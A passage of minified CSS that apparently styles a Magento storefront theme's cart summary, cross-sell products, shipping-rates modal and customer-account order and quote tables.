0;display:block}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .totals.shipping{padding-bottom:20px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .totals.shipping .info-modal{position:relative;top:-10px;left:2px;font-size:14px;cursor:pointer}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .amount{width:100%;padding-right:8px;padding-left:0;text-align:left}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .mark{text-align:left;padding-bottom:10px;padding-right:0;padding-left:20%;width:100%}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .grand.totals.excl{border-top:1px solid #fff}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .grand.totals.excl .mark,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .grand.totals.excl .amount{padding-top:20px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .grand.totals.incl .mark,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .grand.totals.incl .amount{font-size:18px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .grand .amount{padding-right:8px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .grand .mark,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .grand .amount{font-size:18px;border-top:none}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody tr:last-child td{padding-bottom:10px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary #block-shipping{display:none}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .checkout-methods-items{text-align:center}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .checkout-methods-items .item{margin-bottom:30px;padding-right:0px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .checkout-methods-items .item .action.primary.checkout{width:100%;padding:6px 18px;font-size:22px;font-family:Barlow-Regular;color:#fff;border:1px solid #f7f9f9;border-radius:6px;background:#f5ba5b;position:relative;height:45px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .checkout-methods-items .item .action.primary.checkout:after{content:'\e907';right:20px;font-family:'icomoon';position:absolute;font-size:18px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .checkout-methods-items .item .action.primary.checkout:hover{opacity:40%}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .checkout-methods-items .item .negotiable-quote.request button{border:1px solid #f7f9f9;background:#013e6d;width:320px;padding:6px 18px;font-size:22px;font-family:BarlowCondensed-Bold;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;color:#fff;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;line-height:22px;position:relative}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .checkout-methods-items .item .negotiable-quote.request button:after{content:'\e907';right:20px;font-family:'icomoon';position:absolute;font-size:18px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell{margin:0 25px;padding:0}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-title{color:#003c70;text-transform:none}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content{background:#eef6f6;border-radius:16px;padding:35px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products{margin:0}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items{margin-top:0;display:flex;justify-content:space-between;align-items:center}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item{text-align:center;background:#fff;display:inline-block;width:200px;margin:0 5px 10px 0;padding:0px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item:hover .item-header{background:transparent}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item:hover .item-header .item-title{color:#003c70}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item:hover .item-footer{background:transparent}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item:hover .item-footer .product-link .btn{background:#003c70}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item a:hover{text-decoration:none}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item .item-header{padding:7px 5px;margin-bottom:15px;height:65px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item .item-header .item-title{color:#113d67;font-weight:bold;font-size:14px;margin-top:10px;margin-bottom:5px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item .item-header .product-reviews-summary{margin-bottom:0}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item .item-body{padding-top:30px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item .item-body img.product-img{border:none;display:block;margin:15px 0 30px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item .item-body img.product-image-photo{height:120px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item .item-body span{color:#aeaeae;font-weight:bold;font-size:12px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item .item-body span.item-price .price{color:#113d67;font-size:18px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item .item-body .price-box{display:inline}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item .item-body .price-box .price-label{display:none}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item .item-footer{position:relative;padding:0 5px 10px 5px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item .item-footer .product-link{position:relative;top:0px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item .item-footer .product-link .btn{background:#113d67;font-size:11px;padding:5px 12px;margin-bottom:0px;margin-top:15px;width:100%}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell .block-content .products .section-items .item .item-footer .product-link .btn i{display:none}body.checkout-cart-index .rates-modal{color:#013e6d;font-family:'Barlow-Regular'}body.checkout-cart-index .rates-modal .modal-inner-wrap{top:25%;border:1px solid #707070;box-shadow:none;border-radius:25px}body.checkout-cart-index .rates-modal .modal-inner-wrap .rates-title{font-weight:bold;font-size:22px;margin-bottom:20px;display:block}body.checkout-cart-index .rates-modal .modal-inner-wrap .rates-title i{vertical-align:middle}body.checkout-cart-index .rates-modal .modal-inner-wrap .rates-title i:before{font-size:45px;margin-right:10px}body.checkout-cart-index .rates-modal .modal-inner-wrap .rates-content .rates-item{display:block;padding-left:60px;margin-bottom:20px;font-size:22px}body.account.page-layout-2columns-left.company-users-index .page-wrapper.declic .column.main .admin__data-grid-outer-wrap .table-wrapper .data.table td.col.actions .action{visibility:visible}body.account.page-layout-2columns-left .page-wrapper.declic .loading-mask{display:none}body.account.page-layout-2columns-left .page-wrapper.declic .columns{margin-bottom:20px}body.account.page-layout-2columns-left .page-wrapper.declic .sidebar-main{width:25%}body.account.page-layout-2columns-left .page-wrapper.declic .sidebar-main .block-collapsible-nav-content{background:#00b388;padding:0;font-family:Barlow-Bold}body.account.page-layout-2columns-left .page-wrapper.declic .sidebar-main .block-collapsible-nav-content .item{margin:0}body.account.page-layout-2columns-left .page-wrapper.declic .sidebar-main .block-collapsible-nav-content .item.current a,body.account.page-layout-2columns-left .page-wrapper.declic .sidebar-main .block-collapsible-nav-content .item.current strong{color:#fff;background:#113d67}body.account.page-layout-2columns-left .page-wrapper.declic .sidebar-main .block-collapsible-nav-content .item a,body.account.page-layout-2columns-left .page-wrapper.declic .sidebar-main .block-collapsible-nav-content .item strong{border-left:none;color:#fff;padding:18px;font-size:17px}body.account.page-layout-2columns-left .page-wrapper.declic .sidebar-main .block-collapsible-nav-content .item a:hover,body.account.page-layout-2columns-left .page-wrapper.declic .sidebar-main .block-collapsible-nav-content .item strong:hover{background:#113d67}body.account.page-layout-2columns-left .page-wrapper.declic .column.main{width:75%;padding-bottom:10px;margin-bottom:5px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .mp-gdpr-delete-customer-account{font-family:Barlow-Regular;color:#113d67;font-weight:bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .mp-gdpr-delete-customer-account .mp-gdpr-delete-account legend span{font-family:BarlowCondensed-Bold;color:#113d67}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-comments{color:#113d67;font-family:Barlow-Regular}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-comments .comments-field-label{font-weight:500}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-comments .field-attachment label{color:#113d67;font-size:13px;font-family:Barlow-Regular}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-comments .field-attachment label::before{color:#113d67;font-family:icomoon;content:'\e90a'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .block-comments .attachments-list .action-delete::before{font-family:icomoon;color:#113d67;content:'\e902'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-view-buttons button.action{text-transform:uppercase;color:#fff;font-size:13px;font-family:BarlowCondensed-Bold;border-radius:20px;padding:8px 16px;text-decoration:none;margin-right:20px;box-shadow:none;border:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-view-buttons button.action:hover{border:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-view-buttons button.action.send{background:#113d67}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .quote-view-buttons button.action.checkout{background:#00b388}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper{border-bottom:1px solid #113d67;margin-top:0px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper.orders-history .data.table td.col.actions .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .quote-grid .data.table td.col.actions .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper.orders-history .data.table td.col.actions .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .quote-grid .data.table td.col.actions .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper.orders-history .data.table td.col.actions .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .quote-grid .data.table td.col.actions .print span::before{font-size:18px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table th.col,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table th.col,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table th.data-grid-th,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table th.data-grid-th,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td{color:#113d67;font-size:13px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table th.col,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table th.col,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table th.data-grid-th,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table th.data-grid-th{background:#ebebeb;font-family:BarlowCondensed-Bold;text-transform:uppercase;border-right:2px solid #fff}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table th.col:last-of-type,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table th.col:last-of-type,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table th.data-grid-th:last-of-type,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table th.data-grid-th:last-of-type{border-right:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td{border-top:none;font-family:Barlow-Regular;font-weight:bold}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell{text-align:center}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .action::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .action::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .action::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .action::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .action::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .action::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .action::after,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .action::after{border-left:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .view:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .view:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .view:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .view:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .view:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .view:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .view:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .view:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .order:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .order:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .order:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .order:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .order:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .order:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .order:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .order:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .edit:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .edit:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .edit:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .edit:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .edit:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .edit:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .edit:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .edit:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .delete:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .delete:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .delete:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .delete:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .delete:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .delete:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .delete:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .delete:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .print:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .print:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .print:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .print:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .print:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .print:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .print:hover,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .print:hover{text-decoration:none}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .view span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .view span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .view span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .view span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .view span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .view span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .view span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .view span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .order span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .order span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .order span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .order span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .order span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .order span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .order span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .order span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .edit span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .edit span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .edit span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .edit span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .edit span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .edit span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .edit span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .edit span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .delete span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .delete span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .delete span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .delete span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .delete span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .delete span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .delete span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .delete span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .print span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .print span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .print span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .print span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .print span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .print span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .print span,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .print span{visibility:hidden;position:relative;width:1px;display:inline-block;margin:0 10px}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .edit span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .delete span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .print span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .print span::before{font-family:icomoon;content:'';font-size:16px;color:#00b388;visibility:visible}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .view span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.data-grid-actions-cell .view span::before{content:'\e904'}body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.actions .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.actions .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.actions .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.actions .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.col.data-grid-actions-cell .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table td.col.data-grid-actions-cell .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data.table td.data-grid-actions-cell .order span::before,body.account.page-layout-2columns-left .page-wrapper.declic .column.main .table-wrapper .data-grid.table 